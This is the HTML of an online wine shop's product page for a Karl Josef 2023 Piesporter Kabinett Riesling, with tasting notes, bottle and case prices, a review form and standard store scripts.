	<li id="menu-item-11203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://www.thewinetobuy.com/about-2/optimal-serving-temperature/">Optimal Serving Temperatures</a></li>
</ul>
</li>
<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697"><a href="https://www.thewinetobuy.com/contact-us/">Contact</a></li>
</ul>					</nav>

					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thewinetobuy.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.thewinetobuy.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/">Wines priced from $10 to $25</a>&nbsp;&#47;&nbsp;Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-30979" class="product type-product post-30979 status-publish first instock product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino.png"><img width="510" height="375" src="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino-510x375.png" class="wp-post-image" alt="" title="karl joseph 2022 riesling vivino" data-caption="" data-src="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino.png" data-large_image="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino.png" data-large_image_width="699" data-large_image_height="514" decoding="async" fetchpriority="high" srcset="https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino-510x375.png 510w, https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino-400x294.png 400w, https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino-610x449.png 610w, https://www.thewinetobuy.com/wp-content/uploads/2020/02/karl-joseph-2022-riesling-vivino.png 699w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Mosel Germany<br />
100% Riesling. Light straw color. Classic petrol aroma mixed with florals, green apple, lemon-lime citrus, and tangerine. Aromas carry to the palate with the addition of pear, ripe pineapple, lemon zest, and wet stone minerality. This is an off dry wine that is balanced with high acidity and medium minus body. The old vines render a good concentration of flavors and a nice finish.<br />
<strong>Must be ordered.</strong><br />
<strong>Valid while supplies are available</strong><br />
<strong>Buy this by the 12pk for $12.50 per bottle</strong></p>
</div>

<form class="variations_form cart" action="https://www.thewinetobuy.com/product/karl-josef-2018-piesporter-michelsberg-kabinett-riesling/" method="post" enctype='multipart/form-data' data-product_id="30979" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per bottle&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;5&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;5 &amp;times; 5 &amp;times; 16 in&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:14.99,&quot;image&quot;:{&quot;title&quot;:&quot;karl joseph 2022 riesling vivino&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png&quot;,&quot;alt&quot;:&quot;karl joseph 2022 riesling vivino&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-510x375.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-510x375.png 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-400x294.png 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-610x449.png 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png 699w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png&quot;,&quot;full_src_w&quot;:699,&quot;full_src_h&quot;:514,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-400x400.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:375},&quot;image_id&quot;:50571,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;14.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;per bottle&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:30980,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;65&quot;,&quot;weight_html&quot;:&quot;65 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per 12 pk&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;14&quot;,&quot;width&quot;:&quot;18&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;14 &amp;times; 18 &amp;times; 16 in&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;karl joseph 2022 riesling vivino&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png&quot;,&quot;alt&quot;:&quot;karl joseph 2022 riesling vivino&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-510x375.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-510x375.png 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-400x294.png 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-610x449.png 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png 699w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png&quot;,&quot;full_src_w&quot;:699,&quot;full_src_h&quot;:514,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino-400x400.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:375},&quot;image_id&quot;:50571,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;150.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;per 12 pk&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:30981,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;730&quot;,&quot;weight_html&quot;:&quot;730 oz&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="price">Price</label></th>
						<td class="value">
							<select id="price" class="" name="attribute_price" data-attribute_name="attribute_price" data-show_option_none="yes"><option value="">Choose an option</option><option value="per bottle" >per bottle</option><option value="per 12 pk" >per 12 pk</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d34351eda8">Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling quantity</label>
	<input
		type="number"
				id="quantity_696d34351eda8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="30979" />
	<input type="hidden" name="product_id" value="30979" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.thewinetobuy.com/product-category/best-buys/" rel="tag">Best Buys</a>, <a href="https://www.thewinetobuy.com/product-category/no-brainers/" rel="tag">No-Brainers</a>, <a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/" rel="tag">Wines priced from $10 to $25</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/karl-josef-2018-piesporter-michelsberg-kabinett-riesling/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.thewinetobuy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='30979' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b05ee9a19" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-16828 status-publish first instock product_cat-best-buys product_cat-france product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/st-cosme-2015-cotes-du-rhone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2017/02/cosme-cdr-vivino-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thewinetobuy.com/wp-content/uploads/2017/02/cosme-cdr-vivino-1-400x400.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2017/02/cosme-cdr-vivino-1-280x280.jpg 280w, https://www.thewinetobuy.com/wp-content/uploads/2017/02/cosme-cdr-vivino-1-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">St. Cosme 2023 Côtes du Rhône</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-14190 status-publish instock product_cat-best-buys product_cat-no-brainers product_cat-spain product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/vero-italia-2013-pinot-grigio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2016/08/tarima-2022-vivino-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/08/tarima-2022-vivino-400x400.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/tarima-2022-vivino-280x280.jpg 280w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/tarima-2022-vivino-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bodegas Volver 2022 Tarima</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-18133 status-publish last instock product_cat-best-buys product_cat-no-brainers product_cat-spain product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/rio-madre-2015-graciano/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="270" height="286" src="https://www.thewinetobuy.com/wp-content/uploads/2017/05/graciano.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Rio Madre Graciano</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.00</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.thewinetobuy.com/the-store"><img decoding="async" src="https://www.thewinetobuy.com/wp-content/uploads/2015/08/twtb-dark-headline-00.png"/></a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Cart</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Product Categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="best-buys">Best Buys</option>
	<option class="level-0" value="country">Country</option>
	<option class="level-1" value="america">&nbsp;&nbsp;&nbsp;America</option>
	<option class="level-1" value="argentina">&nbsp;&nbsp;&nbsp;Argentina</option>
	<option class="level-1" value="france">&nbsp;&nbsp;&nbsp;France</option>
	<option class="level-1" value="italy">&nbsp;&nbsp;&nbsp;Italy</option>
	<option class="level-1" value="portugal">&nbsp;&nbsp;&nbsp;Portugal</option>
	<option class="level-1" value="spain">&nbsp;&nbsp;&nbsp;Spain</option>
	<option class="level-0" value="hidden">hidden</option>
	<option class="level-0" value="allocated-gems">Highly Allocated Gems</option>
	<option class="level-0" value="no-brainers">No-Brainers</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="premium-wine-selections-from-10-to-25" selected="selected">Wines priced from $10 to $25</option>
	<option class="level-0" value="90-rated-wines">Wines Rated 90+</option>
</select>
</div> <!-- end .et_pb_widget --><div id="bloomwidget-2" class="et_pb_widget widget_bloomwidget"><h4 class="widgettitle">Subscribe to Our Email Newsletter</h4>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_2' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_2 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_fields i { color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_2 .et_bloom_form_container p, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } </style>
					<div class='et_bloom_form_container et_bloom_rounded et_bloom_form_text_dark'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						<img src="https://www.thewinetobuy.com/wp-content/plugins/bloom/images/premade-image-06.png" alt="Subscribe To Our Newsletter" class=" et_bloom_image_slideup et_bloom_image">
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_2" data-service="constant_contact" data-list_id="1678892055" data-page_id="30979" data-account="thewinetobuy.com" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">

</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
















			
			<div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_scroll" data-delay="20" data-scroll_pos="50">
							<div class="et_bloom_form_container et_bloom_form_bottom et_bloom_stacked_flyin et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_slideup et_flyin_2_fields">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="constant_contact" data-list_id="1678892055" data-page_id="30979" data-account="thewinetobuy.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thewinetobuy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wines priced from $10 to $25","@id":"https:\/\/www.thewinetobuy.com\/product-category\/premium-wine-selections-from-10-to-25\/"}},{"@type":"ListItem","position":3,"item":{"name":"Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling","@id":"https:\/\/www.thewinetobuy.com\/product\/karl-josef-2018-piesporter-michelsberg-kabinett-riesling\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.thewinetobuy.com\/product\/karl-josef-2018-piesporter-michelsberg-kabinett-riesling\/#product","name":"Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling","url":"https:\/\/www.thewinetobuy.com\/product\/karl-josef-2018-piesporter-michelsberg-kabinett-riesling\/","description":"Mosel Germany\r\n100% Riesling. Light straw color. Classic petrol aroma mixed with florals, green apple, lemon-lime citrus, and tangerine. Aromas carry to the palate with the addition of pear, ripe pineapple, lemon zest, and wet stone minerality. This is an off dry wine that is balanced with high acidity and medium minus body. The old vines render a good concentration of flavors and a nice finish.\r\nMust be ordered.\r\nValid while supplies are available\r\nBuy this by the 12pk for $12.50 per bottle","image":"https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/02\/karl-joseph-2022-riesling-vivino.png","sku":30979,"offers":[{"@type":"AggregateOffer","lowPrice":"14.99","highPrice":"150.00","offerCount":2,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.thewinetobuy.com\/product\/karl-josef-2018-piesporter-michelsberg-kabinett-riesling\/","seller":{"@type":"Organization","name":"the Wine to Buy","url":"https:\/\/www.thewinetobuy.com"}}]}]}</script>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_first_data_clover_credit_card_payment_form_handler() {
			window.wc_first_data_clover_credit_card_payment_form_handler = new WC_First_Data_Clover_Payment_Form_Handler( {"plugin_id":"first_data","id":"first_data_clover_credit_card","id_dasherized":"first-data-clover-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"debug":true,"styles":{"body":{"fontSize":"1em"},"input":{"fontSize":"1em"}},"publicToken":"22052a6eee278967992172660ed12658","locale":"en-US"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_First_Data_Clover_Payment_Form_Handler ) {
				load_first_data_clover_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_first_data_clover_payment_form_handler_loaded', load_first_data_clover_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_First_Data_Clover_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.thewinetobuy.com/wp-admin/admin-ajax.php', {
			action:   'wc_first_data_clover_credit_card_payment_form_log_script_event',
			security: '4583d125fe',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
